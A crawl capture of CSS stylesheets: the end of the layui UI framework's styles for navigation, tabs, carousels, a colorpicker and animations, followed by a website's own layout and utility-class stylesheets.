.layui-nav-tree .layui-nav-item a:hover{background-color:#4e5465}
.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}
.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}
.layui-nav-tree .layui-this:after{display:none}
.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}
.layui-nav-tree .layui-nav-child{position:relative;top:0;z-index:0;border:none;box-shadow:none}
.layui-nav-tree .layui-nav-child a{height:40px;color:#fff;color:rgba(255,255,255,.7);line-height:40px}
.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}
.layui-nav-tree .layui-nav-more{right:10px}
.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}
.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}
.layui-nav-side{position:fixed;top:0;bottom:0;left:0;z-index:999;overflow-x:hidden}
.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93d1ff}
.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1e9fff}
.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007ddb!important}
.layui-breadcrumb{font-size:0}
.layui-breadcrumb>*{font-size:14px}
.layui-breadcrumb a{color:#999!important}
.layui-breadcrumb a:hover{color:#5fb878!important}
.layui-breadcrumb a cite{color:#666;font-style:normal}
.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}
.layui-tab{margin:10px 0;text-align:left!important}
.layui-tab[overflow]>.layui-tab-title{overflow:hidden}
.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;-webkit-transition:all .2s;transition:all .2s;border-bottom-width:1px;border-bottom-style:solid}
.layui-tab-title li{position:relative;display:inline-block;padding:0 15px;min-width:65px;vertical-align:middle;text-align:center;font-size:14px;line-height:40px;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li a{display:block}
.layui-tab-title .layui-this{color:#000}
.layui-tab-title .layui-this:after{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;height:41px;border-style:solid;border-width:1px;border-radius:2px 2px 0 0;content:"";border-bottom-color:#fff;pointer-events:none}
.layui-tab-bar{position:absolute;top:0;right:0;z-index:10;width:30px;height:39px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;text-align:center;line-height:39px;cursor:pointer}
.layui-tab-bar .layui-icon{position:relative;top:3px;display:inline-block;-webkit-transition:all .3s;transition:all .3s}
.layui-tab-item{display:none}
.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}
.layui-tab-more li.layui-this:after{border-radius:2px;border-bottom-color:#eee}
.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}
.layui-tab-content{padding:15px 0}
.layui-tab-title li .layui-tab-close{position:relative;top:1px;display:inline-block;margin-left:8px;width:18px;height:18px;color:#c2c2c2;text-align:center;font-size:14px;line-height:20px;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#ff5722;color:#fff}
.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}
.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-bottom:2px solid #5fb878;border-radius:0}
.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}
.layui-tab-card{border-style:solid;border-width:1px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}
.layui-tab-card>.layui-tab-title{background-color:#fafafa}
.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}
.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}
.layui-tab-card>.layui-tab-title .layui-this:after{border-width:1px;border-top:none;border-bottom-color:#fff}
.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;border-top:none;border-right:none;border-radius:0;line-height:40px}
.layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5fb878}
.layui-tab-card>.layui-tab-more .layui-this:after{border:none}
.layui-timeline{padding-left:5px}
.layui-timeline-item{position:relative;padding-bottom:20px}
.layui-timeline-axis{position:absolute;top:0;left:-5px;z-index:10;width:20px;height:20px;border-radius:50%;background-color:#fff;color:#5fb878;text-align:center;line-height:20px;cursor:pointer}
.layui-timeline-axis:hover{color:#ff5722}
.layui-timeline-item:before{position:absolute;top:0;left:5px;z-index:0;width:1px;height:100%;content:""}
.layui-timeline-item:first-child:before{display:block}
.layui-timeline-item:last-child:before{display:none}
.layui-timeline-content{padding-left:25px}
.layui-timeline-title{position:relative;margin-bottom:10px;line-height:22px}
.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;border-radius:2px;background-color:#ff5722;color:#fff;text-align:center;font-size:12px}
.layui-badge{height:18px;line-height:18px}
.layui-badge-dot{padding:0;width:8px;height:8px;border-radius:50%}
.layui-badge-rim{height:18px;border-style:solid;border-width:1px;background-color:#fff;color:#666;line-height:18px}
.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}
.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-5px 6px 0}
.layui-nav .layui-badge{margin-top:-10px}
.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{top:-2px;left:5px}
.layui-carousel{position:relative;top:0;left:0;background-color:#f8f8f8}
.layui-carousel>[carousel-item]{position:relative;overflow:hidden;width:100%;height:100%}
.layui-carousel>[carousel-item]:before{position:absolute;top:50%;left:50%;margin:-10px 0 0 -50px;width:100px;color:#c2c2c2;content:'\e63d';text-align:center;font-style:normal;font-size:30px;font-family:layui-icon!important;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-carousel>[carousel-item]>*{position:absolute;top:0;left:0;display:none;width:100%;height:100%;background-color:#f8f8f8;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}
.layui-carousel-arrow{position:absolute;top:50%;left:10px;margin-top:-18px;width:36px;height:36px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;text-align:center;font-size:20px;line-height:36px;opacity:0;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-arrow[lay-type=add]{right:10px;left:auto!important}
.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}
.layui-carousel[lay-arrow=always] .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}
.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}
.layui-carousel:hover .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel-ind{position:relative;top:-35px;width:100%;text-align:center;font-size:0;line-height:0!important}
.layui-carousel[lay-indicator=outside]{margin-bottom:30px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}
.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}
.layui-carousel-ind ul{display:inline-block;padding:5px;border-radius:10px;background-color:rgba(0,0,0,.2);-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li{display:inline-block;margin:0 3px;width:10px;height:10px;border-radius:50%;background-color:#eee;background-color:rgba(255,255,255,.5);font-size:14px;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}
.layui-carousel-ind li.layui-this{background-color:#fff}
.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}
.layui-carousel>[carousel-item]>.layui-this{left:0}
.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}
.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}
.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow{top:20px;left:50%!important;margin:0 0 0 -18px}
.layui-carousel[lay-anim=fade]>[carousel-item]>*,.layui-carousel[lay-anim=updown]>[carousel-item]>*{left:0!important}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}
.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}
.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}
.layui-fixbar li{margin-bottom:1px;width:50px;height:50px;border-radius:2px;background-color:#9f9f9f;color:#fff;text-align:center;font-size:30px;line-height:50px;opacity:.95;cursor:pointer}
.layui-fixbar li:hover{opacity:.85}
.layui-fixbar li:active{opacity:1}
.layui-fixbar .layui-fixbar-top{display:none;font-size:40px}
body .layui-util-face{border:none;background:0 0}
body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;box-shadow:none;color:#666}
.layui-util-face .layui-layer-TipsG{display:none}
.layui-util-face ul{position:relative;padding:10px;width:372px;border:1px solid #d9d9d9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}
.layui-util-face ul li{float:left;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;width:26px;height:22px;border:1px solid #e8e8e8;text-align:center;cursor:pointer}
.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}
.layui-code{position:relative;margin:10px 0;padding:15px;border:1px solid #eee;background-color:#fafafa;color:#333;font-size:12px;font-family:Courier New;line-height:20px;border-left-width:6px}
.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}
.layui-rate{padding:10px 5px 10px 0;font-size:0}
.layui-rate li i.layui-icon{margin-right:5px;color:#ffb800;font-size:20px;-webkit-transition:all .3s;transition:all .3s}
.layui-rate li i:hover{cursor:pointer;-webkit-transform:scale(1.12);transform:scale(1.12)}
.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}
.layui-colorpicker{display:inline-block;padding:5px;width:26px;height:26px;border:1px solid #eee;border-radius:2px;line-height:24px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}
.layui-colorpicker:hover{border-color:#d2d2d2}
.layui-colorpicker.layui-colorpicker-lg{width:34px;height:34px;line-height:32px}
.layui-colorpicker.layui-colorpicker-sm{width:24px;height:24px;line-height:22px}
.layui-colorpicker.layui-colorpicker-xs{width:22px;height:22px;line-height:20px}
.layui-colorpicker-trigger-bgcolor{display:block;background:url('data:image/png;	base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAMCAIAAADZF8uwAAAAGUlEQVQYV2M4gwH+YwCGIasIUwhT25BVBADtzYNYrHvv4gAAAABJRU5ErkJggg==');border-radius:2px}
.layui-colorpicker-trigger-span{display:block;box-sizing:border-box;height:100%;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}
.layui-colorpicker-trigger-i{display:inline-block;color:#fff;font-size:12px}
.layui-colorpicker-trigger-i.layui-icon-close{color:#999}
.layui-colorpicker-main{position:absolute;z-index:66666666;padding:7px;width:280px;border:1px solid #d2d2d2;border-radius:2px;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-colorpicker-main-wrapper{position:relative;height:180px}
.layui-colorpicker-basis{position:relative;width:260px;height:100%}
.layui-colorpicker-basis-white{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}
.layui-colorpicker-basis-black{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#000,transparent)}
.layui-colorpicker-basis-cursor{position:absolute;top:-3px;right:-3px;width:10px;height:10px;border:1px solid #fff;border-radius:50%;cursor:pointer}
.layui-colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#ff0,#0f0,#0ff,#00f,#f0f,red)}
.layui-colorpicker-side-slider{position:absolute;left:0;width:100%;height:5px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 0 1px #888;cursor:pointer}
.layui-colorpicker-main-alpha{display:none;margin-top:7px;height:12px}
.layui-anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}
.layui-anim.layui-icon{display:inline-block}
.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite} 
.layui-trans,.layui-trans a{transition:all .2s;-webkit-transition:all .2s}
@-webkit-keyframes layui-rotate{
    from{-webkit-transform:rotate(0)}
    to{-webkit-transform:rotate(360deg)}
}
@keyframes layui-rotate{
    from{transform:rotate(0)}
    to{transform:rotate(360deg)}
}
.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}
@-webkit-keyframes layui-up{
    from{-webkit-transform:translate3d(0,100%,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-up{
    from{transform:translate3d(0,100%,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}
@-webkit-keyframes layui-upbit{
    from{-webkit-transform:translate3d(0,15px,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-upbit{
    from{transform:translate3d(0,15px,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}
@keyframes layui-down{
    0%{opacity:.3;transform:translate3d(0,-100%,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-down{animation-name:layui-down}
@keyframes layui-downbit{
    0%{opacity:.3;transform:translate3d(0,-5px,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-downbit{animation-name:layui-downbit}
@-webkit-keyframes layui-scale{
    0%{opacity:.3;-webkit-transform:scale(.5)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale{
    0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}
    100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}
}
.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}
@-webkit-keyframes layui-scale-spring{
    0%{opacity:.5;-webkit-transform:scale(.5)}
    80%{opacity:.8;-webkit-transform:scale(1.1)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale-spring{
    0%{opacity:.5;transform:scale(.5)}
    80%{opacity:.8;transform:scale(1.1)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}
@keyframes layui-scalesmall{
    0%{opacity:.3;transform:scale(1.5)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall{animation-name:layui-scalesmall}
@keyframes layui-scalesmall-spring{
    0%{opacity:.3;transform:scale(1.5)}
    80%{opacity:.8;transform:scale(.9)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall-spring{animation-name:layui-scalesmall-spring}
@-webkit-keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
@keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}
@-webkit-keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
@keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}

--- FILE ---
content_type: text/css
request_url: http://www.bcdh555.com/private/style.css?v=20241013010016
body_size: 738
content:
@import url(common.css); /* 引用公共样式 */
/*------------------------------------------以下开始,以上为保留样式--------------------------------------------------*/
body,html{font-size:14px;}
.center{max-width:1280px;}
.s41,.s42{display:table;height:100%;}
.s4cb{display:table-cell;vertical-align:middle;padding-bottom:30px;text-align:center;}
.s4cb img{height:300px;width:100%;}
.s2img{display:block;height:60px;}
.s321{width:74%;}
.bot{background:#000;}
.s32{border:0 solid #444;border-color:rgba(255,255,255,.2);border-width:2px 0;}
.s1fj img{height:60px}
.s1fj-1-img{width:300px;}

@keyframes animIn {
    from{display:block;margin-top:10px;opacity:0;}
    to{margin-top:0;opacity:1;}
}
@media screen and (min-width:1001px) {
    .all{min-width:1000px;}
    .shou,.bot1{width:74%;margin:auto;}
}
@media screen and (max-width:1000px) {
    .all{min-width:480px;}
    .s2img{height:163px;}
}
@media screen and (max-width:1000px) {
    .s1fj img {
        height: 107px !important;
    }
    .s2img {
        display: block;
        height: 170px;
    }
}
@media screen and (max-width:575px) {
    .bqc p {
        font-size: 30px;
    }
    .s1 {
        font-size: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.bcdh555.com/private/common.css
body_size: 4633
content:
/*通用*/
*{outline:none;}
html,body{scroll-behavior:smooth;margin:0;padding:0;font-family: Microsoft YaHei;text-align:center;font-size:14px;}
table,tr,td{padding:0;margin:0;border:none;border-spacing:0;}
div{margin:0 auto;}
p{margin:0;}
img{max-width:100%;}
.s1 p{
    display: flex;
}
.s1 p span{
    flex: 1; /* 表示该项可以伸缩，根据容器大小变化 */
    /*text-align: center;*/
    /* 文字居中 */
    font-size: 20px;
}
.all{overflow:hidden;min-width:1200px;max-height:1000000vh;}
.mappanel img{max-height:none;max-width:none;}
.center{max-width:1200px;box-sizing:border-box;}
.navlink{line-height:52px;white-space:nowrap;}
.bg1{background:#fff;}
.bg2{background:#f4f4f4;}
.bg3{background:#2b2b2b;}
.co1,.co1:hover,.co1 a,.co1 a:hover{color:#fff;}
.co2{color:#999;}
.co3{color:#333;}
a{text-decoration: none;}
.bsbb{box-sizing: border-box;}
.bscb{box-sizing: content-box;}
.center{box-sizing:border-box;}
.pad30{padding: 30px;}
.pad20{padding: 20px;}
.pad15{padding: 15px;}
.pad12{padding: 12px;}
.pad10{padding: 10px;}
.pad8{padding: 8px;}
.pad7{padding: 7px;}
.pad5{padding: 5px;}
.pad0{padding: 0;}
.padtb30{padding:30px 0;}
.padtb20{padding:20px 0;}
.padtb15{padding:15px 0;}
.padtb12{padding:12px 0;}
.padtb10{padding:10px 0;}
.padtb8{padding:8px 0;}
.padtb7{padding: 7px 0;}
.padtb5{padding: 5px 0;}
.padlr30{padding:0 30px;}
.padlr20{padding:0 20px;}
.padlr15{padding:0 15px;}
.padlr12{padding:0 12px;}
.padlr10{padding:0 10px;}
.padlr8{padding:0 8px;}
.padlr5{padding:0 5px;}
.padt30{padding-top: 30px;}
.padt20{padding-top: 20px;}
.padt15{padding-top: 15px;}
.padt12{padding-top: 12px;}
.padt10{padding-top: 10px;}
.padt10{padding-top:8px;}
.padt5{padding-top: 5px;}
.padt0{padding-top: 0;}
.padr30{padding-right: 30px;}
.padr20{padding-right: 20px;}
.padr15{padding-right: 15px;}
.padr12{padding-right: 12px;}
.padr10{padding-right: 10px;}
.padr8{padding-right:8px;}
.padr5{padding-right: 5px;}
.padr0{padding-right: 0;}
.padb30{padding-bottom: 30px;}
.padb20{padding-bottom: 20px;}
.padb15{padding-bottom: 15px;}
.padb12{padding-bottom: 12px;}
.padb10{padding-bottom: 10px;}
.padb8{padding-bottom:8px;}
.padb5{padding-bottom: 5px;}
.padb0{padding-bottom: 0;}
.padl30{padding-left: 30px;}
.padl20{padding-left: 20px;}
.padl15{padding-left: 15px;}
.padl12{padding-left: 12px;}
.padl10{padding-left: 10px;}
.padl8{padding-left:8px;}
.padl5{padding-left: 5px;}
.padl0{padding-left: 0;}
.mar30{margin: 30px;}
.mar20{margin: 20px;}
.mar15{margin: 15px;}
.mar12{margin: 12px;}
.mar10{margin: 10px;}
.mar8{margin: 8px;}
.mar5{margin: 5px;}
.mar3{margin: 3px;}
.mar0{margin: 0;}
.martb30{margin:30px auto;}
.martb20{margin:20px auto;}
.martb15{margin:15px auto;}
.martb12{margin:12px auto;}
.martb10{margin:10px auto;}
.martb8{margin: 8px auto;}
.martb5{margin: 5px auto;}
.martb3{margin: 3px auto;}
.marlr30{margin:0 30px;}
.marlr20{margin:0 20px;}
.marlr15{margin:0 15px;}
.marlr12{margin:0 12px;}
.marlr10{margin:0 10px;}
.marlr8{margin:0 8px;}
.marlr5{margin:0 5px;}
.marlr3{margin:0 3px;}
.mart30{margin-top: 30px;}
.mart20{margin-top: 20px;}
.mart15{margin-top: 15px;}
.mart12{margin-top: 12px;}
.mart10{margin-top: 10px;}
.mart8{margin-top: 8px;}
.mart5{margin-top: 5px;}
.mart3{margin-top: 3px;}
.mart0{margin-top: 0;}
.marr30{margin-right: 30px;}
.marr20{margin-right: 20px;}
.marr15{margin-right: 15px;}
.marr12{margin-right: 12px;}
.marr10{margin-right: 10px;}
.marr8{margin-right: 8px;}
.marr5{margin-right: 5px;}
.marr3{margin-right: 3px;}
.marr0{margin-right: 0;}
.marb30{margin-bottom: 30px;}
.marb20{margin-bottom: 20px;}
.marb15{margin-bottom: 15px;}
.marb12{margin-bottom: 12px;}
.marb10{margin-bottom: 10px;}
.marb8{margin-bottom: 8px;}
.marb5{margin-bottom: 5px;}
.marb3{margin-bottom: 3px;}
.marb0{margin-bottom: 0;}
.marl30{margin-left: 30px;}
.marl20{margin-left: 20px;}
.marl15{margin-left: 15px;}
.marl12{margin-left: 12px;}
.marl10{margin-left: 10px;}
.marl8{margin-left: 8px;}
.marl5{margin-left: 5px;}
.marl3{margin-left: 3px;}
.marl0{margin-left: 0;}
.pr{position: relative;}
.pa{position: absolute;}
.pf{position: fixed;}
.fl{float: left;}
.fr{float: right;}
.fn{float: none;}
.al{text-align: left;}
.ar{text-align: right;}
.ac{text-align: center;}
.at{vertical-align:top;}
.am{vertical-align:middle;}
.ab{vertical-align:bottom;}
.cfx::after{content: "";display: block;clear: both;;height:0;width:0;}
.ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.ellipsis2{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.hybtn{display:flex;justify-content:center;align-items:center;}
.w100{width:100%;height: 100%;}
.w90{width:90%;}
.w80{width:80%;}
.w70{width:70%;}
.w66{width:66.666666%;}
.w60{width:60%;}
.w50{width:50%;}
.w40{width:40%;}
.w33{width:33.333333%;}
.w30{width:30%;}
.w25{width:25%;}
.w20{width:20%;}
.w16{width:16.666666%;}
.w12{width:12.5%;}
.w10{width:10%;}
.w8{width:8.333333%;}
.w5{width:5%;}
.h100{height:100%;}
.f20{font-size: 20px;}
.f18{font-size: 18px;}
.f16{font-size: 16px;}
.f15{font-size: 15px;}
.f14{font-size: 14px;}
.f13{font-size: 13px;}
.f12{font-size: 12px;}
.fe28{font-size: 2.8em;}
.fe26{font-size: 2.6em;}
.fe24{font-size: 2.4em;}
.fe20{font-size: 2em;}
.fe18{font-size: 1.8em;}
.fe16{font-size: 1.6em;}
.fe15{font-size: 1.5em;}
.fe14{font-size: 1.4em;}
.fe13{font-size: 1.3em;}
.fe12{font-size: 1.2em;}
.fe11{font-size: 1.1em;}
.fbold{font-weight: bold;}
.flight{font-weight: 400;}
.sha-in{box-shadow: 0 1px 3px rgba(0,0,0,.1) inset;}
.sha-b{box-shadow: 0 1px 3px rgba(0,0,0,.1);}
.show-f{display: flex;}
.show-i{display: inline;}
.show-b{display: block;}
.show-if{display: inline-flex;}
.show-ib{display: inline-block;}
.show-no{display: none;}
.overhide{overflow: hidden;}
.bor-rfull{border-radius: 50%;}
.bor-r20{border-radius: 20px;}
.bor-r15{border-radius: 15px;}
.bor-r12{border-radius: 12px;}
.bor-r10{border-radius: 10px;}
.bor-r7{border-radius: 7px;}
.bor-r4{border-radius: 4px;}
.bor-r2{border-radius: 2px;}
.bor-r0{border-radius: 0;}
.op10{opacity: 1;}
.op9{opacity: .9;}
.op8{opacity: .8;}
.op7{opacity: .7;}
.op6{opacity: .6;}
.op5{opacity: .5;}
.op4{opacity: .4;}
.op3{opacity: .3;}
.op2{opacity: .2;}
.op1{opacity: .1;}
.op0{opacity:0;}
.img{object-fit: cover;}
.bg{background-size: cover;background-position: center;background-repeat: no-repeat;}
.top0{top:0;}
.right0{right:0;}
.bottom0{bottom:0;}
.left0{left:0;}
.z1000{z-index:1000;}
.z100{z-index:100;}
.z10{z-index:10;}
.hand{cursor:pointer;}
.bor{border:1px solid #eaeaea;}
.bort{border-top:1px solid #eaeaea;}
.borr{border-right:1px solid #eaeaea;}
.borb{border-bottom:1px solid #eaeaea;}
.borl{border-left:1px solid #eaeaea;}
.borno{border:none;}
.c-float-popWrap{max-width:320px;}
.obj-cover{object-fit:cover;}
.obj-contain{object-fit:contain;}
.gdban .swiper-wrapper {
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    transition-timing-function: linear;
}
.page{text-align:center;}
.page a,.page span{display:inline-block;padding:5px 10px;border:1px solid #999;border-radius:4px;margin:5px;box-shadow:1px 1px 2px rgba(0,0,0,.2);}
.page a:not([href]){color:#ccc!important;border-color:#ddd!important;background:#fff!important;}
.BMapLib_sendToPhone{display:none!important;}
.space40{margin:-20px;}
.space40>div{padding:20px;}
.space50{margin:-25px;}
.space50>div{padding:25px;}
.line10{line-height:1em;}
.line12{line-height:1.2em;}
.line16{line-height:1.6em;}
.line18{line-height:1.8em;}
.line20{line-height:2em;}
.line24{line-height:2.4em;}
.line30{line-height:3em;}
.slick-dotted.slick-slider{margin:0;}
.slick-dots li button:before{color:#fff;content:"•"}
.slick-dots li.slick-active button:before{color:#f00;}
.loginbox{max-width:400px;margin:100px auto;}
.loginbox-link{line-height:30px;display:inline-block;margin-left:15px;}
.layui-form-item .layui-form-checkbox{margin-top:0;}
.yzmimg{height:38px;}
.infomation{position:fixed;bottom:35%;right:20px;text-align:center;color:#fff;z-index:900;}
.infomation a{color:#fff;}
.imtc{position:relative;}
.imtc1{padding:10px;margin-bottom:1px;box-shadow:0 1px 3px rgba(0,0,0,.2);cursor:pointer;}
.imtc2{top:0;right:100%;display:flex;align-items:center;overflow:hidden;min-height:100%;max-width:0;transition:ease .5s;position:absolute;}
.imtc21{border:5px solid transparent;right:0;top:28px;}
.imtc22{box-shadow:0 1px 3px rgba(0,0,0,.2);position:relative;}
.imtc:hover .imtc2{max-width:400px;padding-right:10px;}
.imtc-ewm{width:90px;height:90px;max-width:none;}
.topm1{height:100vh;padding:60px 15px 20px;overflow:auto;}
.edui-editor{max-width:100%;}
.bctrl{bottom:15px;}
.slick-prev,.slick-prev{z-index:10;}
.slick-prev{left:5px;}
.slick-next{right:10px;}
.slick-prev:before, .slick-next:before{font-size:50px;line-height:20px;}
.slick-prev:before{content:"‹";}
.slick-next:before{content:"›";}
.imtc22 a{white-space:nowrap;}
.map-panel-box{width:100%;height:420px;border:none;}
.layui-icon{font-size:1em}
.user-topm{padding:12.5px 0;}
.user-panel{background-image:url(/images/ubg.png);}
.user-panel.nobg{background:#f9f9f9;}
.login-inner{margin:100px 0;}
.form-check input{display:none;}
.form-check label{display:inline-block;}
.form-check label:before{content:"\e605";font-family:layui-icon;border:1px solid #eee;font-weight:bold;color:#fff;background:#fff;margin-right:10px;border-radius:3px;padding:2px;font-size:12px;}
.form-check label:hover:before{border-color:#5fb878;}
.form-check input:checked+label:before{border-color:#5fb878;background:#5fb878;color:#fff;}
.layui-this a{color:#009688;}
.udf1{background:#009688;}
